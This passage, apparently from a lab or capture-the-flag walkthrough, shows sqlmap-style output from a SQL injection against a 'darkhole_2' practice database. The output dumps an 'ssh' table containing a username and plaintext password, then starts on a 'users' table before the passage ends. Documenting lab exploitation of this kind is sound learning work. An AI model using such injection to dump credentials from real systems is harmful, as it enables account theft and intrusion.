 back-end DBMS: MySQL ≥ 5.0.12
[14:14:15] [INFO] fetching tables for database: 'darkhole_2'
[14:14:15] [INFO] fetching columns for table 'ssh' in
[14:14:15] [INFO] fetching entries for table 'ssh' in
Database: darkhole_2
Table: ssh
[1 entry]
+----+------+--------+
| id | pass | user   |
+----+------+--------+
| 1  | fool | jehad  |
+----+------+--------+
[14:14:15] [INFO] table 'darkhole_2.ssh' dumped to CSV file
[14:14:15] [INFO] fetching columns for table 'users' in
[14:14:15] [INFO] fetching entries for table 'users' in
Database: darkhole_2
Table: users
[1 entry]